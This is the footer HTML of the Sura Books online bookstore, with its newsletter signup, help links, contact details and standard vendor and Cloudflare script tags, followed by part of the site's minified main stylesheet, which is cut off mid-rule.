	<script type="bd17bb9a1b7bb547a82eccc5-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85e6f0f6f1eae8e0f7abf6f0f5f5eaf7f1c5f6f0f7e4e7eaeaeef6abe6eae8">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="bd17bb9a1b7bb547a82eccc5-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd17bb9a1b7bb547a82eccc5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/main.css?v=20250315
body_size: 42436
content:
@keyframes slideleft{10%{opacity:0;transform:scale(0);right:0}50%{opacity:1;transform:scale(1)}90%{opacity:0;transform:scale(0);right:100%}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translate3d(0,0,0)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}label,p,table{padding:0;border:0;font:inherit;vertical-align:baseline}table{margin:0;border-spacing:0;width:100%;margin-bottom:1.5rem;border-collapse:collapse;vertical-align:middle}thead{font-weight:600}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{color:#7e7e7e;font-family:"Lato",sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:400}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}.section-title a.show-all:hover,.section-title span,a{color:#3bb77e}a:hover{color:#fdc040}li.hr span{width:100%;height:1px;background-color:#e4e4e4;margin:20px 0;display:block}::selection{background:#3bb77e;color:#fff}::-moz-selection{background:#3bb77e;color:#fff}::-moz-placeholder{color:#838383}::placeholder{color:#838383}.fix{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right{float:right}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.bg-img{background-position:center center;background-size:cover}.position-relative{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{outline:0!important;box-shadow:none}.border-radius{border-radius:4px}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-15{border-radius:15px}.border-radius-20{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:all .25s cubic-bezier(.02,.01,.47,1)}.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#3bb77e!important}.text-brand-2{color:#fdc040!important}.text-primary{color:#5a97fa!important}.text-warning{color:#f90!important}.text-danger{color:#fd6e6e!important}.text-success{color:#81b13d!important}.text-info{color:#2cc1d8!important}.text-grey-4{color:#adadad!important}.text-muted{color:#b6b6b6!important}.text-7{color:#d77f7a!important}.text-8{color:#63a2c1!important}.text-white{color:#fff!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#a2a2a2!important}.bg-brand,.contact-from-area .contact-form-style button:hover{background-color:#3bb77e!important}.bg-primary{background-color:#5a97fa!important}.bg-warning{background-color:#f90!important}.bg-danger{background-color:#fd6e6e!important}.bg-success{background-color:#81b13d!important}.bg-info{background-color:#2cc1d8!important}.bg-grey-4{background-color:#adadad!important}.bg-1{background-color:#fddde4!important}.bg-2{background-color:#cdebbc!important}.bg-3{background-color:#d1e8f2!important}.bg-4{background-color:#cdd4f8!important}.bg-5{background-color:#f6dbf6!important}.bg-6{background-color:#fff2e5!important}.bg-7{background-color:#d77f7a!important}.bg-8{background-color:#63a2c1!important}.bg-9{background-color:#f2fce4!important}.bg-10{background-color:#fffceb!important}.bg-11{background-color:#ecffec!important}.bg-12{background-color:#feefea!important}.bg-13{background-color:#fff3eb!important}.bg-14{background-color:#fff3ff!important}.bg-15{background-color:#f2fce4!important}.bg-grey-9{background-color:#f4f5f9!important}.div-center{position:absolute;left:50%;transform:translateX(-50%)}.bg-grey-1{background:#fafbfc}.box-shadow-none{box-shadow:none!important}.flex-horizontal-center{display:flex;align-items:center}.w-36px{max-width:36px}.border{border:1px solid #ececec!important}.box-shadow-outer-6{box-shadow:20px 20px 54px rgba(0,0,0,.03)}.box-shadow-outer-6:hover{box-shadow:20px 20px 54px rgba(0,0,0,.05)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:#3bb77e!important}.border-muted{border-color:#f7f8f9}.section-border{border-top:1px solid #e6e9ec;border-bottom:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}.list-insider li{list-style:inside}a,button,h4,img,input,span{transition:all .3s ease 0s}[data-loader=spinner]{width:35px;height:35px;display:inline-block;animation:spinner 1.2s infinite ease-in-out;background:url(../imgs/favicon.svg);box-shadow:0 0 10px #fff}.jump{transform-origin:0;animation:jump .5s linear alternate infinite}.font-heading,h1,h2,h3,h4,h5,h6{line-height:1.2}.display-1,.display-2,.font-heading,.heading-sm-1,h1,h2,h3,h4,h5,h6{font-family:"Quicksand",sans-serif;color:#253d4e;font-weight:700}.heading-sm-1{line-height:1.2}h1{font-size:48px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}.display-1,.display-2{font-size:96px;line-height:1}.display-2{font-size:72px}.heading-sm-1{font-size:14px}p{font-size:1rem;font-weight:400;line-height:24px;margin:0 0 5px;color:#7e7e7e}.text-heading{color:#253d4e}.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,p:last-child{margin-bottom:0}.font-weight-bold{font-weight:700}a,button{text-decoration:none;cursor:pointer}b{font-weight:500}.fw-600,strong{font-weight:600}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title{display:flex;align-items:end;margin-bottom:44px;position:relative;justify-content:space-between}.section-title .title{display:flex;flex-flow:row;align-items:flex-end}.section-title h3{font-weight:700;font-size:32px;margin-right:30px}.section-title a.show-all{font-size:16px;color:#7e7e7e}.section-title a.show-all i{font-size:12px;margin-left:5px}.section-title.style-1{position:relative;border-bottom:1px solid #ececec;padding-bottom:20px;font-size:24px}.section-title.style-1::after,.text-style-1::after{content:"";width:80px;height:2px;position:absolute;bottom:0;left:0;background-color:#bce3c9}h5.widget-title{font-size:18px;font-weight:600}.title.style-3{background-image:url(../imgs/theme/wave.png);background-position:center bottom;background-repeat:no-repeat;padding-bottom:25px}.text-body{color:#7e7e7e!important}.font-xxs{font-size:12px}.font-xs{font-size:13px}.font-sm{font-size:14px}.banner-img.style-6 .banner-text h6,.featured-card a,.font-md{font-size:16px}.font-lg{font-size:17px}.font-xl{font-size:19px}.font-xxl{font-size:58px}.text-hot{color:#f74b81}.text-new{color:#55bb90}.text-sale{color:#67bcee}.text-best{color:#f59758}.search-form form,.text-style-1{position:relative}.text-style-1::after{background-color:#ffdabf;height:20%;width:110%;display:block;bottom:20%;left:-5%;z-index:-1;opacity:.8;transition:transform .5s}.text-style-1:hover::after{height:30%;transition:transform .5s}.fw-700{font-weight:700}.btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:13px 28px;font-family:"Quicksand",sans-serif}.btn-default i{font-weight:400;font-size:12px;margin-left:10px;transition-duration:.2s}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{padding:13px 28px;font-size:16px}.btn-md,.btn-sm{padding:8px 18px!important;font-size:12px}.btn-md{padding:10px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:none!important}.btn{font-family:"Quicksand",sans-serif}.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.search-form form button:hover{color:#fff}.btn-shadow-brand{box-shadow:0 2px 6px 0 rgba(88,151,251,.16);border:1px solid #f7f8f9}.btn-shadow-brand:hover{border:1px solid #3bb77e}.btn-brand{background-color:#3bb77e;border-color:#3bb77e}.btn-heading,button.btn-heading[type=submit]{background-color:#253d4e;font-weight:700;border:0}button.submit,button[type=submit]{font-size:16px;font-weight:500;padding:15px 40px;color:#fff;background-color:#3bb77e;border:1px solid #29a56c;border-radius:10px}.btn-brand:hover,button.submit:hover,button[type=submit]:hover{background-color:#29a56c!important}.btn-login{font-weight:13px}.btn-login .btn{min-width:unset}.btn-login li{margin:0 5px;display:inline-block}.btn-login li a{border-radius:5px;padding:15px 25px;color:#fff;display:block;line-height:1;text-transform:none;letter-spacing:0;font-size:14px}.btn,.button{display:inline-block;font-size:14px;font-weight:700;padding:12px 30px;border-radius:4px;color:#fff;border:1px solid transparent;background-color:#3bb77e;cursor:pointer;transition:all 300ms linear 0s;letter-spacing:.5px}.btn:hover,.button:hover{background-color:#fdc040}.btn.btn-sm,.btn.btn-xs,.button.btn-sm,.button.btn-xs{padding:8px 18px;font-size:12px;text-transform:none;line-height:1.8}.btn.btn-xs,.button.btn-xs{padding:7px 8px 7px 12px;display:inline-flex;flex-wrap:wrap;line-height:1.3}.btn.btn-xs i,.button.btn-xs i{font-size:14px!important;line-height:0}.btn.btn-rounded,.button.btn-rounded{border-radius:50px}.btn.btn-secondary,.button.btn-secondary{background-color:#3e5379;border-color:#3e5379}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}.btn.btn-brush,.button.btn-brush{background-color:transparent;color:#3bb77e;border:0;padding:14px 80px 14px 65px;background-repeat:no-repeat;font-family:"Quicksand",sans-serif}.btn.btn-brush i,.button.btn-brush i{margin:3px 0 0 5px}.btn.btn-brush.btn-brush-1,.button.btn-brush.btn-brush-1{background-image:url(../imgs/theme/btn-brush-bg-1.png)}.btn.btn-brush.btn-brush-2,.button.btn-brush.btn-brush-2{background-image:url(../imgs/theme/btn-brush-bg-2.png)}.btn.btn-brush.btn-brush-3,.button.btn-brush.btn-brush-3{background-image:url(../imgs/theme/btn-brush-bg-3.png)}.comments-area .btn-reply{display:flex!important;align-content:center;align-items:center}.comments-area .btn-reply i{margin-left:5px;font-size:12px}.tags .btn,.tags .button{border-radius:4px;float:left}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:1px solid #ececec;border-radius:10px;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}input:focus,textarea:focus{background:0 0;border:1px solid #bce3c9}input.square{border-radius:0}input.coupon{height:47px}select,textarea{box-shadow:none;font-size:16px;width:100%}select{background:0 0;border:0 solid #ececec;color:#7e7e7e}option{background:#fff;border:0 solid #626262;padding-left:10px;font-size:16px}textarea{border:1px solid #ececec;border-radius:10px;height:50px;padding:10px 10px 10px 20px;min-height:200px}.select2-container--default .select2-selection--single{background-color:#fff;border-bottom:3px solid #414648;border-radius:0;border-right:0;height:50px;padding-left:0;border-top:0;border-left:0;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding:0;font-family:"Quicksand",sans-serif;color:#253d4e}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:12px;right:15px;width:20px}.custom_select{position:relative;width:100%}.custom_select .select2-container{max-width:155px}.custom_select .nice-select{width:100%;margin-bottom:1rem}.custom_select .select2-container--default .select2-selection--single{border:1px solid #ececec;border-radius:4px;height:50px;line-height:50px;padding-left:20px;font-size:14px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;font-size:14px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{top:9px;right:14px}.select2-dropdown{border:1px solid #ececec;border-radius:0 0 4px 4px;padding:15px;min-width:220px}.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #bce3c9;margin-bottom:15px;border-radius:5px;height:40px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{width:16px;background-clip:padding-box}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px;background-clip:padding-box;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:#d1d1d1;border-right:10px solid transparent;border-top:10px solid transparent;border-bottom:10px solid transparent}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.select2-container{max-width:135px}.contact-from-area .contact-form-style button{font-size:17px;font-weight:500;padding:20px 40px;color:#fff;border:0;background-color:#253d4e;border-radius:10px;font-family:"Quicksand",sans-serif}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:1px solid #ececec;height:64px;box-shadow:none;padding-left:20px;font-size:16px;width:100%}.form-group input:focus{background:0 0;border-color:#bce3c9}label{margin:0 0 5px}.security-code{display:inline-block;border-radius:10px;height:64px;line-height:64px;padding:0 40px;background:#bce3c9}.security-code,.security-code b{font-size:24px;font-weight:700}.custome-radio .form-check-label{position:relative;cursor:pointer}.custome-checkbox .form-check-label{position:relative;cursor:pointer;color:#687188;padding:0;vertical-align:middle}.custome-checkbox .form-check-label::before{content:"";border:2px solid #ced4da;height:17px;width:17px;margin:0 8px 0 0;display:inline-block;vertical-align:middle;border-radius:2px}.custome-checkbox .form-check-label span{vertical-align:middle}.custome-checkbox input[type=checkbox]+.form-check-label::after{content:"";width:11px;position:absolute;top:50%;left:3px;opacity:0;height:6px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:translateY(-65%) rotate(-45deg)}.custome-checkbox .form-check-input,.custome-radio .form-check-input{display:none}.login_footer{margin-bottom:20px;margin-top:5px;display:flex;align-items:center;justify-content:space-between;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label::before{background-color:#3bb77e;border-color:#3bb77e}.custome-checkbox input[type=checkbox]:checked+.form-check-label::after{opacity:1}.divider-text-center{text-align:center;position:relative}.divider-text-center::before{content:"";position:absolute;left:0;top:50%;right:0;border-top:1px solid #ddd;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative;text-transform:uppercase}.comments-area{background:0 0;border-top:1px solid #ececec;padding:45px 0;margin-top:50px}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;border:1px solid #f2f2f2;border-radius:15px;padding:20px;transition:.2s}.comments-area .comment-list .single-comment:not(:last-child){border-bottom:1px solid #ececec}.comments-area .comment-list .single-comment img{min-width:80px;max-width:80px}.comments-area .comment-list .single-comment .reply{opacity:0;transition:.2s}.comments-area .comment-list .single-comment:hover{transform:translateY(-5px);transition:.2s}.comments-area .comment-list .single-comment:hover .reply{opacity:1;transition:.2s}.comments-area p{font-size:16px!important}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#999;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777;font-size:15px}.comments-area .btn-reply{background-color:transparent;color:#888;padding:5px 18px;font-size:14px;display:block;font-weight:400}.comments-area.style-2{border:0;margin-top:0;padding:25px 0}.comments-area h4{margin-bottom:35px;color:#2a2a2a;font-size:18px}.comment-form .email{padding-right:0}.form-control{border:1px solid #f0e9ff;border-radius:10px;height:48px;padding-left:18px;font-size:16px;background:0 0}.comment-form{padding-top:45px}.comment-form,.comment-form .form-group{margin-bottom:20px}.comment-form textarea{min-height:200px;padding-top:15px}.comment-form textarea:focus{background:0 0;outline:0!important;box-shadow:none;border-color:#bce3c9}.form-control:focus{outline:0;box-shadow:none}.form-control::-moz-placeholder{font-weight:300;color:#777}.form-control::placeholder{font-weight:300;color:#777}.deal>div,.nice-select .list{width:100%}.button-contactForm{background:#3bb77e;color:#fff;border-color:#3bb77e;padding:12px 25px}.search-form form input{transition:all .25s cubic-bezier(.645,.045,.355,1)}.search-form form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:20px;height:100%;padding:0 24px;background-color:transparent;color:#242424}input.qty-val{border:0;height:unset;padding:0!important}.single-animation-wrap.slick-active .slider-animated-1 h1{animation-delay:1.4s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{animation-delay:1.2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{animation-delay:.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{animation-delay:1.7s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{animation-delay:2s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{animation-delay:1.2s;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{animation-delay:1.5s;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 